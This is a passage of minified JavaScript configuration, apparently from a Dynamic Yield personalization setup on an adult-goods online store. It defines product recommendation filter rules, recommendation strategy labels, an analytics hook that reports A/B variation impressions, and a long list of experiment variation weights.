eneral",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1218044,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1512987:{name:"_dy_smart_object_1534443",type:0,version:104582994,reportVersion:2605950,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101749624,name:"101632937",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101749625:101632938",method:0},weightMechanism:1,attributionTtlS:-1},1516116:{name:"_dy_smart_object_1545074",type:0,version:102577032,reportVersion:1010311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101758763,name:"101659584",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104392247,reportVersion:2421623,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1522826:{name:"_dy_smart_object_1568240",type:0,version:102607050,reportVersion:1025034,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101781695,name:"101724202",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:103256675,reportVersion:1370009,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1771229:{name:"_dy_smart_object_2395127",type:0,version:104194370,reportVersion:2231701,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102587846,name:"103867268",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042003,name:"104863671",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102587847:103867269",method:0},weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104483889,reportVersion:2510207,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1892316:{name:"_dy_smart_object_2785082",type:0,version:104584732,reportVersion:2607621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103121172,name:"104994745",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103121173,name:"104994747",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103145598,name:"105043166",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103121174:104994746",method:0},weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,